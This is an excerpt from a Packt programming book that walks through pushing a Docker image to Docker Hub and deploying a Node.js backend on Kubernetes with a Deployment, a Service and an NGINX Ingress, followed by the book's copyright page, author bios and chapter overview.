
The repository can be identified using <namespace>/<repository-name>, where the namespace is simply your Docker Hub username. You can find it on Docker Hub via the URL hub.docker.com/r/<namespace>/<repository-name>/.
Next, return to your terminal and login using your Docker Hub credentials. For example, my Docker Hub username is d4nyll, so I would run the following:
$ docker login --username d4nyll
Enter your password when prompted, and you should see a message informing you of your Login Succeeded. Next, build the image (if you haven't already):
$ docker build -t hobnob:0.1.0 . --no-cache
Sending build context to Docker daemon 359.4kB
Step 1/13 : FROM node:8-alpine as builder
...
Successfully built 3f2d6a073e1a
Then, tag the local image with the full repository name on Docker Hub, as well as a tag that'll appear on Docker Hub to distinguish between different versions of your image. The docker tag command you should run will have the following structure:
$ docker tag <local-image-name>:<local-image-tag> <hub-namespace>/<hub-repository-name>:<hub-tag>
In my example, I would run the following:
$ docker tag hobnob:0.1.0 d4nyll/hobnob:0.1.0
Lastly, push the image onto Docker Hub:
$ docker push d4nyll/hobnob
The push refers to repository [docker.io/d4nyll/hobnob]
90e19b6c8d6d: Pushed
49fb9451c65f: Mounted from library/node
7d863d91deaa: Mounted from library/node
8dfad2055603: Mounted from library/node
0.1.0: digest: sha256:21610fecafb5fd8d84a0844feff4fdca5458a1852650dda6e13465adf7ee0608 size: 1163
Confirm it has been successfully pushed by going to https://hub.docker.com/r/<namespace>/<repository-name>/tags/. You should see the tagged image appear there.
Since our backend API is a stateless application, we don't need to deploy a StatefulSet like we did with Elasticsearch. We can simply use a simpler Kubernetes Object that we've encountered already—Deployment.
Create a new manifest at manifests/backend/deployment.yaml with the following content:
apiVersion: apps/v1
kind: Deployment
metadata:
name: backend
labels:
app: backend
spec:
selector:
matchLabels:
app: backend
replicas: 3
template:
metadata:
labels:
app: backend
spec:
containers:
- name: backend
image: d4nyll/hobnob:0.1.0
ports:
- containerPort: 8080
name: api
- containerPort: 8100
name: docs
env:
- name: ELASTICSEARCH_HOSTNAME
value: "http://elasticsearch"
- name: ELASTICSEARCH_PORT
value: "9200"
...
For the .spec.template.spec.containers[].env field, add in the same environment variables that we passed in to our Docker image from the previous chapter (the ones we stored inside our .env file). However, for the ELASTICSEARCH_PORT variable, hard-code it to "9200", and for ELASTICSEARCH_HOSTNAME, use the value "http://elasticsearch".
While Kubernetes Components constitutes the essential parts of the Kubernetes platform, there are also add-ons, which extend the core functionalities. They are optional, but some are highly recommended and are often included by default. In fact, the Web UI Dashboard is an example of an add-on.
Another such add-on is kube-dns, a DNS server which is used by Pods to resolve hostnames.
This DNS server watches the Kubernetes API for new Services. When a new Service is created, a DNS record is created that would route the name <service-name>.<service-namespace> to the Service's Cluster IP. Or, in the case of a Headless Service (without a cluster IP), a list of IPs of the Pods that constitutes the Headless Service.
This is why we can use "http://elasticsearch" as the value of the ELASTICSEARCH_HOSTNAME environment variable, because the DNS server will resolve it, even if the Service changes its IP.
With our Deployment manifest ready, let's deploy it onto our remote cluster. You should be familiar with the drill by now—simply run kubectl apply:
$ kubectl apply -f ./manifests/backend/deployment.yaml
deployment.apps "backend" created
Check the status of the Deployment using kubectl get all:
$ kubectl get all
NAME READY STATUS RESTARTS AGE
pod/backend-6d58f66658-6wx4f 1/1 Running 0 21s
pod/backend-6d58f66658-rzwnl 1/1 Running 0 21s
pod/backend-6d58f66658-wlsdz 1/1 Running 0 21s
pod/elasticsearch-0 1/1 Running 0 18h
pod/elasticsearch-1 1/1 Running 0 20h
pod/elasticsearch-2 1/1 Running 0 20h
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S)
service/elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP
service/kubernetes ClusterIP 10.32.0.1 <none> 443/TCP
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
deployment.apps/backend 3 3 3 3 21s
NAME DESIRED CURRENT READY AGE
replicaset.apps/backend-6d58f66658 3 3 3 21s
NAME DESIRED CURRENT AGE
statefulset.apps/elasticsearch 3 3 20h
You can also check the logs for the backend Pods. If you get back a message saying the server is listening on port 8080, the deployment was successful:
$ kubectl logs pod/backend-6d58f66658-6wx4f
Hobnob API server listening on port 8080!
Next, we should deploy a Service that sits in front of the backend Pods. As a recap, every backend Pod inside the backend Deployment will have its own IP address, but these addresses can change as Pods are destroyed and created. Having a Service that sits in front of these Pods allow other parts of the application to access these backend Pods in a consistent manner.
Create a new manifest file at ./manifests/backend/service.yaml with the following content:
apiVersion: v1
kind: Service
metadata:
name: backend
labels:
app: backend
spec:
selector:
app: backend
ports:
- port: 8080
name: api
- port: 8100
name: docs
And deploy it using kubectl apply:
$ kubectl apply -f ./manifests/backend/service.yaml
service "backend" created
$ kubectl get services
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
backend ClusterIP 10.32.187.38 <none> 8080/TCP,8100/TCP 4s
elasticsearch ClusterIP None <none> 9200/TCP,9300/TCP 1d
kubernetes ClusterIP 10.32.0.1 <none> 443/TCP 1d
Our backend Service is now reachable through its Cluster IP (10.32.187.38, in our example). However, that is a private IP address, accessible only within the cluster. We want our API to be available externally – to the wider internet. To do this, we need to look at one final Kubernetes Object—Ingress.
An Ingress is a Kubernetes Object that sits at the edge of the cluster and manages external access to Services inside the cluster.
The Ingress holds a set of rules that takes inbound requests as parameters and routes them to the relevant Service. It can be used for routing, load balancing, terminate SSL, and more.
An Ingress Object requires a Controller to enact it. Unlike other Kubernetes controllers, which are part of the kube-controller-manager binary, the Ingress controller is not. Apart from the GCE/Google Kubernetes Engine, the Ingress controller needs to be deployed separately as a Pod.
The most popular Ingress controller is the NGINX controller (https://github.com/kubernetes/ingress-nginx), which is officially supported by Kubernetes and NGINX. Deploy it by running kubectl apply:
$ kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/master/deploy/mandatory.yaml
$ kubectl apply -f https://raw.githubusercontent.com/kubernetes/ingress-nginx/master/deploy/provider/cloud-generic.yaml
The mandatory.yaml file contains a Deployment manifest that deploys the NGINX Ingress controller as a Pod with the label app: ingress-nginx.
The cloud-generic.yaml file contains a Service manifest of type LoadBalancer, with a label selector for the label app: ingress-nginx. When deployed, this will interact with the DigitalOcean API to spin up an L4 network load balancer (note that this load balaner is outside our Kubernetes cluster):

The L4 load balancer will provide an external IP address for our end users to hit. The Kubernetes service controller will automatically populate the L4 load balancer with entries for our Pods, and set up health checks and firewalls. The end result is that any requests that hits the L4 load balancer will be forwarded to Pods that matches the Service's selector, which, in our case, is the Ingress controller Pod:

When the request reaches the Ingress controller Pod, it can then examine the host and path of the request, and proxy the request to the relevant Service:

Give it a minute or two, and then check that the controller is created successfully by running kubectl get pods, specifying ingress-nginx as the namespace:
$ kubectl get pods --namespace=ingress-nginx
NAME READY STATUS RESTARTS AGE
default-http-backend-5c6d95c48-8tjc5 1/1 Running 0 1m
nginx-ingress-controller-6b9b6f7957-7tvp7 1/1 Running 0 1m
If you see a Pod named nginx-ingress-controller-XXX with the status Running, you're ready to go!
Now that our Ingress controller is running, we are ready to deploy our Ingress resource. Create a new manifest file at ./manifests/backend/ingress.yaml with the following content:
apiVersion: extensions/v1beta1
kind: Ingress
metadata:
name: test-ingress
annotations:
nginx.ingress.kubernetes.io/rewrite-target: /
spec:
rules:
- host: api.hobnob.social
http:
paths:
- backend:
serviceName: backend
servicePort: 8080
- host: docs.hobnob.social
http:
paths:
- backend:
serviceName: backend
servicePort: 8100
The important parts lies at .spec.rules. This is a list of rules that checks the request's host and path, and if it matches, proxies the request to a specified Service.
In our example, we are matching any requests for the domain api.hobnob.social to our backend service, on port 8080; likewise, we'll also forward requests for the host docs.hobnob.social to our backend Service, but on the 8100 port instead.
Now, deploy it with kubectl apply, and then wait for the address of the L4 load balancer to appear in the kubectl describe output:
$ kubectl apply -f ./manifest/backend/ingress.yaml
ingress.extensions "backend-ingress" created
$ kubectl describe ingress backend-ingress
Name: backend-ingress
Namespace: default
Address: 174.138.126.169
Default backend: default-http-backend:80 (<none>)
Rules:
Host Path Backends
---- ---- --------
api.hobnob.social
backend:8080 (<none>)
docs.hobnob.social
backend:8100 (<none>)
Annotations:
kubectl.kubernetes.io/last-applied-configuration: {"apiVersion":"extensions/v1beta1","kind":"Ingress","metadata":{"annotations":{"nginx.ingress.kubernetes.io/rewrite-target":"/"},"name":"backend-ingress","namespace":"default"},"spec":{"rules":[{"host":"api.hobnob.social","http":{"paths":[{"backend":{"serviceName":"backend","servicePort":8080}}]}},{"host":"docs.hobnob.social","http":{"paths":[{"backend":{"serviceName":"backend","servicePort":8100}}]}}]}}
nginx.ingress.kubernetes.io/rewrite-target: /
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Normal UPDATE 2s nginx-ingress-controller Ingress default/backend-ingress
This means any requests with the hosts api.hobnob.social and docs.hobnob.social can now reach our distributed service!
Now that the api.hobnob.social and docs.hobnob.social domains can both be accessed through the load balancer, it's time to update our DNS records to point those subdomains to the load balancer's external IP address:

After the DNS records have been propagated, go to a browser and try docs.hobnob.social. You should be able to see the Swagger UI documentation!
In this chapter, we have successfully deployed our Elasticsearch instance and backend API on Kubernetes. We have learned the roles of each Component and the types of Objects each manages.
You've come a long way since we started! To finish it off, let's see if you can use what you've learned to deploy the frontend application on Kubernetes on your own.
If you enjoyed this book, you may be interested in these other books by Packt:

Full-Stack React Projects
Shama Hoque
ISBN: 9781788835534

React Cookbook
Carlos Santana Roldan
ISBN: 9781783980727
Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!
Copyright © 2018 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.
Commissioning Editor: Kunal Chaudhari
Acquisition Editor: Karan Gupta
Content Development Editor: Flavian Vaz
Technical Editor: Diksha Wakode
Copy Editor: Safis Editing
Project Coordinator: Sheejal Shah
Proofreader: Safis Editing
Indexer: Aishwarya Gangawane
Graphics: Jason Monteiro
Production Coordinator: Shraddha Falebhai
First published: September 2018
Production reference: 1290918
Published by Packt Publishing Ltd.
Livery Place
35 Livery Street
Birmingham
B3 2PB, UK.
ISBN 978-1-78847-732-1
Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.
Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Mapt is fully searchable
Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at customercare@packtpub.com for more details.
At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.
Daniel Li is a full-stack JavaScript developer at Nexmo. Previously, he was also the Managing Director of Brew, a digital agency in Hong Kong that specializes in MeteorJS.
A proponent of knowledge-sharing and open source, Daniel has written over 100 blog posts and in-depth tutorials, helping hundreds of thousands of readers navigate the world of JavaScript and the web.
Federico Kereki is a Uruguayan systems engineer with a master's degree in education, and over 30 years' experience as a consultant, developer, professor, and writer.
He is a subject matter expert at Globant, and he has taught at Universidad de la República, Universidad ORT, and Universidad de la Empresa. He has written several articles for magazines and websites, a pair of booklets on computer security, and two books, Essential GWT and Mastering JavaScript Functional Programming.
He's currently writing a new book on JavaScript development for Packt Publishing.
If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.
JavaScript Fatigue was a trendy term back in 2016, a time when new libraries and frameworks emerged on a daily basis. This promoted diversity, but also crippled developers with too many options. Even today, developers are expected to have experience working with build tools, linters, testing frameworks, assertion libraries, package managers, module loaders, module bundlers, routers, web servers, compilers, transpilers, static typecheckers, virtual DOM libraries, state management tools, CSS preprocessors and UI Frameworks (I've probably missed a few).
No wonder people find it difficult to get started, or even keep up, with JavaScript. Many have spent days learning a dozen different tools just to set up their project. And that's before they write a single line of code!
Nonetheless, this boom in diversity does bring tangible benefits—it pulls us away from opinionated frameworks and allows us to tailor our application as a composite of many smaller modules. Therefore, instead of bemoaning the state of the ecosystem, we should spend the time to learn each tool.
If that sounds like a tortuous undertaking, then this book will save you a lot of time.
Whilst most programming books today examine a single framework, library, or language in great detail, this book provides you with a solid foundation on a wide range of tools and practices commonly used in enterprise environments. Each of them contributes to building a reliable, production-ready application. In other words, we focus on breadth over depth.
We also value structure over chaos; as such, there's a heavy emphasis on establishing best practices, following processes, testing, infrastructure, and automation. If these words whet your appetite, then this book is perfect for you.
Traditionally, most tech companies followed a horizontal structure, where development, testing, and operations are separated into different departments. Since they are interdependent, every team can only work at the pace of the slowest team.
In recent years, however, we have seen a shift towards vertical teams. Vertical teams are formed based on project requirements, where each team is responsible for all stages of the process—from gathering requirements to deployment. This allows teams to take full ownership of the entire feature, as they become self-reliant and can move at their own pace. Consequently, many companies require their developers to command a broad skillset.
Therefore, this book is not just written for JavaScript developers who are eager to learn new tools, but for all developers who wish to stay relevant in today's job market.
Unlike online blogs and websites, physical books have a page limit. Consequently, we had to be rigorous in our choice of tools to include. In the end, we hand-selected tools and frameworks based on two criteria:
This narrowed down the list to these tools—Git, npm, yarn, Babel, ESLint, Cucumber, Mocha, Istanbul/NYC, Selenium, OpenAPI/Swagger, Express, Elasticsearch, React, Redux, Webpack, Travis, Jenkins, NGINX, Linux, PM2, Docker, and Kubernetes. We will utilize these tools to build a simple, but robust, user directory application that consists of a backend API and a frontend web user interface (UI).
This book is divided into five sections:
Chapter 1, The Importance of Good Code, explains the negative consequences of technical debt, and how implementing test-driven development (TDD) can mitigate this effect.
Chapter 2, The State of JavaScript, provides an abridged account of the evolution of the web application, from following a client-server model to single-page applications (SPAs), and the role JavaScript and Node.js play in that transition.
Chapter 3, Managing Version History with Git, introduces you to the concept of version control (VC). Specifically, we will learn how to work with Git, Git Flow, and GitHub.
Chapter 4, Setting Up Development Tools, explains the different module formats in JavaScript, including CommonJS and ES6 modules. We'll also be setting up our local environment with tools such as nvm, yarn, Babel, nodemon, and ESLint.
Chapter 5, Writing End-to-End Tests, helps you practice TDD by teaching you how to write end-to-end (E2E) tests using Cucumber and Gherkin. We'll also migrate our API to Express as part of the refactoring step.
Chapter 6, Storing Data in Elasticsearch, continues our TDD journey as we persist our application data onto Elasticsearch, a NoSQL document store and search engine. Toward the end of the chapter, we'll also write some Bash scripts to streamline our testing process.
Chapter 7, Modularizing Our Code, will break our application down into smaller modules. We will also integrate JSON Schema and Ajv in our implementation of the validation module.
Chapter 8, Writing Unit/Integration Tests, will teach you how to use Mocha to write unit and integration tests. In order to isolate our unit tests from external dependencies, we will refactor our code to follow a Dependency Injection (DI) pattern, and use Sinon's spies and stubs to mock those dependencies. Lastly, we will use Istanbul/nyc to provide test coverage reports, which will help us identify errors and improve the quality of our code.
Chapter 9, Designing Our API, begins with a discussion of representational state transfer (REST)—what it is, and what it is not. Then, we will examine different types of consistency – Common, Local, Transversal, Domain, and Perennial – and see how they contribute to providing an intuitive developer experience.
Chapter 10, Deploying Your Application on a VPS, provides step-by-step instructions on how to deploy our API on a Virtual Private Server (VPS). You'll learn how to buy a domain, configure Domain Name System (DNS) records, set up NGINX as a reverse proxy, and keep your Node.js process alive with PM2.
Chapter 11, Continuous Integration, implements a Continuous Integration (CI) pipeline into our development process. We begin by using a hosted platform called Travis, before deploying our own self-hosted Jenkins CI server.
Chapter 12, Security: Authentication and Authorization, introduces you to concepts underpinning authorization and password-, session-, and token-based authentication. These include cryptographic hashing, salts, and JSON Web Tokens (JWTs).
Chapter 13, Documenting Our API, completes the development of our API by documenting it using Swagger. You will learn how to write OpenAPI-compliant specifications in YAML, and visualize them using Swagger UI.
